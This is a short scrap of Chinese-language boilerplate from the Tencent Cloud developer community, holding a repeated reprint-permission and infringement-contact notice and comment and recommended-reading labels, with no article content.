|原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。
如有侵权,请联系 cloudcommunity@tencent.com 删除。
原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。
如有侵权,请联系 cloudcommunity@tencent.com 删除。
评论
登录后参与评论
推荐阅读


